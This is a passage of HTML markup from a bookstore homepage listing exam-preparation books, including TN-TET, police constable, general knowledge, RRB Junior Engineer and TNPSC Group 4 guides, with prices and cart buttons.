			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=17005" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/17005/suras-tn-tet-child-development-and-pedagogy-exam-book-guide" title='SURA`S TN-TET Child Development and Pedagogy Exam Book Guide Paper 1 and 2 and TNTET Previous Years Original Question Papers with Answers Tamil Medium 2026' class="limited-text">SURA`S TN-TET Child Development and Pedagogy Exam Book Guide Paper 1 and 2 and TNTET Previous Years Original Question Papers with Answers Tamil Medium 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 100%"></div>
		</div>
		<div class="product-price mt-10">
			<span>360.00</span>
			<span class="old-price">400.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('17005');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/277440/suras-tnusrb-police-constable-grade-ii-exam-q-bank-and-model-question-papers-in-tamil-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/265000/261180/images/Large/202582845557b845.jpg" data-original='https://www.surabooks.com//Cache/Books/265000/261180/images/Large/202582845557b845.jpg' alt='SURA`S TNUSRB Police Constable Grade II Exam Previous Year Original Question Papers with Explanatory Answers Q-Bank and Model Question Papers in Tamil Medium 2026' title='SURA`S TNUSRB Police Constable Grade II Exam Previous Year Original Question Papers with Explanatory Answers Q-Bank and Model Question Papers in Tamil Medium 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=277440" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/277440/suras-tnusrb-police-constable-grade-ii-exam-q-bank-and-model-question-papers-in-tamil-medium" title='SURA`S TNUSRB Police Constable Grade II Exam Previous Year Original Question Papers with Explanatory Answers Q-Bank and Model Question Papers in Tamil Medium 2026' class="limited-text">SURA`S TNUSRB Police Constable Grade II Exam Previous Year Original Question Papers with Explanatory Answers Q-Bank and Model Question Papers in Tamil Medium 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>400.00</span>
			<span class="old-price">400.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('277440');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/142639/suras-tn-tet-paper-1-for-1st-to-5th-std-teachers-tamil-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/135000/132674/images/Large/202581255944e159.jpg" data-original='https://www.surabooks.com//Cache/Books/135000/132674/images/Large/202581255944e159.jpg' alt='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide Tamil Medium and Original Question Papers with Answers 2026' title='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide Tamil Medium and Original Question Papers with Answers 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=142639" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/142639/suras-tn-tet-paper-1-for-1st-to-5th-std-teachers-tamil-medium" title='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide Tamil Medium and Original Question Papers with Answers 2026' class="limited-text">SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide Tamil Medium and Original Question Papers with Answers 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>855.00</span>
			<span class="old-price">950.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('142639');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/NewReleases.asp'>New Releases</a>-->
<!-- Start Category Content: <a href='/Category/'>Current Affairs & General Knowledge</a> -->
<div class="row">
  <div class="d-lg-none">
    <h2 class="mb-10"><a href='/Category/'>Current Affairs & General Knowledge</a></h2>
  </div>
  <div class="col-lg-3 d-none d-lg-flex wow animate__animated animate__fadeIn">
    <div class="banner-img style-2" style="background: linear-gradient(180deg, #ffffff 0%, rgb(103 223 74 / 50%) 99%);">
      <div class="banner-text">
        <h2 class="mb-100"><a href='/Category/'>Current Affairs & General Knowledge</a></h2>
        <a href="/Category/" class="btn btn-xs">Shop Now <i class="fi-rs-arrow-small-right"></i></a>
      </div>
    </div>
  </div>
  <div class="col-lg-9 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-10">
      <div class="tab-pane fade show active" id="tab-one-10" role="tabpanel" aria-labelledby="tab-one-10">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-10-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-10">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16882/objective-general-knowledge">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16882/images/Large/202312563124d3.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16882/images/Large/202312563124d3.jpg' alt='Objective General Knowledge 2023' title='Objective General Knowledge 2023'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16882" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16882/objective-general-knowledge" title='Objective General Knowledge 2023' class="limited-text">Objective General Knowledge 2023</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 100%"></div>
		</div>
		<div class="product-price mt-10">
			<span>75.00</span>
			<span class="old-price">75.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16882');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16885/mega-objective-general-knowledge-volume-i">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16885/images/Large/201481114420139247035_D13_front.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16885/images/Large/201481114420139247035_D13_front.jpg' alt='Mega Objective General Knowledge Volume I' title='Mega Objective General Knowledge Volume I'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16885" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16885/mega-objective-general-knowledge-volume-i" title='Mega Objective General Knowledge Volume I' class="limited-text">Mega Objective General Knowledge Volume I</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 60%"></div>
		</div>
		<div class="product-price mt-10">
			<span>140.00</span>
			<span class="old-price">140.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16885');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16886/mega-objective-general-knowledge-volume-ii-book">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16886/images/Large/201752362752d14-mega-ogk-ii-s.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16886/images/Large/201752362752d14-mega-ogk-ii-s.jpg' alt='Mega Objective General Knowledge Volume II Book' title='Mega Objective General Knowledge Volume II Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16886" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16886/mega-objective-general-knowledge-volume-ii-book" title='Mega Objective General Knowledge Volume II Book' class="limited-text">Mega Objective General Knowledge Volume II Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 60%"></div>
		</div>
		<div class="product-price mt-10">
			<span>90.00</span>
			<span class="old-price">90.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16886');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16887/mega-objective-general-knowledge-volume-iii-book">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16887/images/Large/20159570273d15.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16887/images/Large/20159570273d15.jpg' alt='Mega Objective General Knowledge Volume III Book' title='Mega Objective General Knowledge Volume III Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16887" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16887/mega-objective-general-knowledge-volume-iii-book" title='Mega Objective General Knowledge Volume III Book' class="limited-text">Mega Objective General Knowledge Volume III Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>150.00</span>
			<span class="old-price">150.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16887');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16888/mega-objective-general-knowledge-volume-iv">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16888/images/Large/201561965068d16.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16888/images/Large/201561965068d16.jpg' alt='Mega Objective General Knowledge Volume IV' title='Mega Objective General Knowledge Volume IV'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16888" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16888/mega-objective-general-knowledge-volume-iv" title='Mega Objective General Knowledge Volume IV' class="limited-text">Mega Objective General Knowledge Volume IV</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 60%"></div>
		</div>
		<div class="product-price mt-10">
			<span>120.00</span>
			<span class="old-price">120.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16888');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>Current Affairs & General Knowledge</a>-->
<!-- Start Category Content: <a href='/Category/'>RRB Junior Engineer</a> -->
<div class="row">
  <div class="d-lg-none">
    <h2 class="mb-10"><a href='/Category/'>RRB Junior Engineer</a></h2>
  </div>
  <div class="col-lg-3 d-none d-lg-flex wow animate__animated animate__fadeIn">
    <div class="banner-img style-2" style="background: linear-gradient(180deg, #ffffff 0%, rgb(126 227 176 / 50%) 99%);">
      <div class="banner-text">
        <h2 class="mb-100"><a href='/Category/'>RRB Junior Engineer</a></h2>
        <a href="/Category/" class="btn btn-xs">Shop Now <i class="fi-rs-arrow-small-right"></i></a>
      </div>
    </div>
  </div>
  <div class="col-lg-9 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-11">
      <div class="tab-pane fade show active" id="tab-one-11" role="tabpanel" aria-labelledby="tab-one-11">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-11-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-11">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/257259/sura-rrb-junior-engineer-jeitdms-cma-stage-1-exam-book-english-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/245000/240999/images/Large/20261346851b745.jpg" data-original='https://www.surabooks.com//Cache/Books/245000/240999/images/Large/20261346851b745.jpg' alt='SURA`S RRB Junior Engineer JE(IT),DMS and CMA Stage - 1 Exam Book in English Medium - Latest Updated Edition 2026' title='SURA`S RRB Junior Engineer JE(IT),DMS and CMA Stage - 1 Exam Book in English Medium - Latest Updated Edition 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=257259" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/257259/sura-rrb-junior-engineer-jeitdms-cma-stage-1-exam-book-english-medium" title='SURA`S RRB Junior Engineer JE(IT),DMS and CMA Stage - 1 Exam Book in English Medium - Latest Updated Edition 2026' class="limited-text">SURA`S RRB Junior Engineer JE(IT),DMS and CMA Stage - 1 Exam Book in English Medium - Latest Updated Edition 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>600.00</span>
			<span class="old-price">600.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('257259');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/267348/suras-rrb-junior-engineer-stage-2-mechanical-engineering-exam-book-in-english-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/255000/251088/images/Large/20261346923b796.jpg" data-original='https://www.surabooks.com//Cache/Books/255000/251088/images/Large/20261346923b796.jpg' alt='SURA`S RRB Junior Engineer Stage - 2 Mechanical Engineering Exam Book in English Medium - Latest Updated Edition 2026' title='SURA`S RRB Junior Engineer Stage - 2 Mechanical Engineering Exam Book in English Medium - Latest Updated Edition 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=267348" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/267348/suras-rrb-junior-engineer-stage-2-mechanical-engineering-exam-book-in-english-medium" title='SURA`S RRB Junior Engineer Stage - 2 Mechanical Engineering Exam Book in English Medium - Latest Updated Edition 2026' class="limited-text">SURA`S RRB Junior Engineer Stage - 2 Mechanical Engineering Exam Book in English Medium - Latest Updated Edition 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>450.00</span>
			<span class="old-price">450.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('267348');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/267349/suras-rrb-junior-engineer-stage-2-electrical-engineering-exam-book-in-english-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/255000/251089/images/Large/20261346992b797.jpg" data-original='https://www.surabooks.com//Cache/Books/255000/251089/images/Large/20261346992b797.jpg' alt='SURA`S RRB Junior Engineer Stage - 2 Electrical Engineering Exam Book in English Medium - Latest Updated Edition 2026' title='SURA`S RRB Junior Engineer Stage - 2 Electrical Engineering Exam Book in English Medium - Latest Updated Edition 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=267349" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/267349/suras-rrb-junior-engineer-stage-2-electrical-engineering-exam-book-in-english-medium" title='SURA`S RRB Junior Engineer Stage - 2 Electrical Engineering Exam Book in English Medium - Latest Updated Edition 2026' class="limited-text">SURA`S RRB Junior Engineer Stage - 2 Electrical Engineering Exam Book in English Medium - Latest Updated Edition 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>450.00</span>
			<span class="old-price">450.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('267349');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/267350/suras-rrb-junior-engineer-stage-2-electronics-engineering-exam-book-in-english-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/255000/251090/images/Large/20261347053b798.jpg" data-original='https://www.surabooks.com//Cache/Books/255000/251090/images/Large/20261347053b798.jpg' alt='SURA`S RRB Junior Engineer Stage - 2 Electronics Engineering Exam Book in English Medium - Latest Updated Edition 2026' title='SURA`S RRB Junior Engineer Stage - 2 Electronics Engineering Exam Book in English Medium - Latest Updated Edition 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=267350" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/267350/suras-rrb-junior-engineer-stage-2-electronics-engineering-exam-book-in-english-medium" title='SURA`S RRB Junior Engineer Stage - 2 Electronics Engineering Exam Book in English Medium - Latest Updated Edition 2026' class="limited-text">SURA`S RRB Junior Engineer Stage - 2 Electronics Engineering Exam Book in English Medium - Latest Updated Edition 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>600.00</span>
			<span class="old-price">600.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('267350');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/277380/suras-rrb-junior-engineer-je-it-dms-cma-stage-1-exam-book-in-tamil-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/265000/261120/images/Large/20261347119b800.jpg" data-original='https://www.surabooks.com//Cache/Books/265000/261120/images/Large/20261347119b800.jpg' alt='SURA`S RRB Junior Engineer JE(IT),DMS and CMA Stage - 1 Exam Book in Tamil Medium - Latest Updated Edition 2026' title='SURA`S RRB Junior Engineer JE(IT),DMS and CMA Stage - 1 Exam Book in Tamil Medium - Latest Updated Edition 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=277380" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/277380/suras-rrb-junior-engineer-je-it-dms-cma-stage-1-exam-book-in-tamil-medium" title='SURA`S RRB Junior Engineer JE(IT),DMS and CMA Stage - 1 Exam Book in Tamil Medium - Latest Updated Edition 2026' class="limited-text">SURA`S RRB Junior Engineer JE(IT),DMS and CMA Stage - 1 Exam Book in Tamil Medium - Latest Updated Edition 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>700.00</span>
			<span class="old-price">700.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('277380');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>RRB Junior Engineer</a>-->
<!-- Start Category Content: <a href='/Category/'>TNPSC Group 4 Exam Books</a> -->
<div class="row">
  <div class="d-lg-none">
    <h2 class="mb-10"><a href='/Category/'>TNPSC Group 4 Exam Books</a></h2>
  </div>
  <div class="col-lg-3 d-none d-lg-flex wow animate__animated animate__fadeIn">
    <div class="banner-img style-2" style="background: linear-gradient(180deg, #ffffff 0%, rgb(91 136 160 / 50%) 99%);">
      <div class="banner-text">
        <h2 class="mb-100"><a href='/Category/'>TNPSC Group 4 Exam Books</a></h2>
        <a href="/Category/" class="btn btn-xs">Shop Now <i class="fi-rs-arrow-small-right"></i></a>
      </div>
    </div>
  </div>
  <div class="col-lg-9 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-12">
      <div class="tab-pane fade show active" id="tab-one-12" role="tabpanel" aria-labelledby="tab-one-12">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-12-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-12">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/185452/tnpsc-group-4-tamil-eligibility-paper-exam-book-guide-tamil-thaguthi-thervu">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/170000/169202/images/Large/202542553674b1035.jpg" data-original='https://www.surabooks.com//Cache/Books/170000/169202/images/Large/202542553674b1035.jpg' alt='SURA`S TNPSC Group IV Tamil Eligibility Paper and Assessment Test Exam Book Guide 2025(Tamil Thaguthi Thervu)' title='SURA`S TNPSC Group IV Tamil Eligibility Paper and Assessment Test Exam Book Guide 2025(Tamil Thaguthi Thervu)'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=185452" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
